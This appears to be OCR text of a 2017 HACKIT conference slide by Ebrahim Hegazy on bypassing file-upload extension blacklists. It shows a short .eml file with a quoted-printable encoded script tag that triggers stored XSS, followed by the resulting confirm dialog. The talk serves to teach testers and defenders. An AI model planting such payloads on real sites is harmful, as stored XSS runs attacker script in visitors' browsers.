 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
Scenario 3 (BlackList)
Bypassing all executabel extensions?
In this scenario the developer is black-listing all dangerous extensions that would allow code
execution. But how about using .eml to trigger a Stored XSS?
1 TESTEML
2 Content-Type: text/html
3 Content-Transfer-Encoding: quoted-printable
4
5 Hello
6 =3Cscript=3Econfirm(=2FDeloitte=2F)=3C=2Fscript=3E
Hello
Message from webpage
/Deloitte/
OK Cancel
Ukraine, Kharkiv - September 23, 2017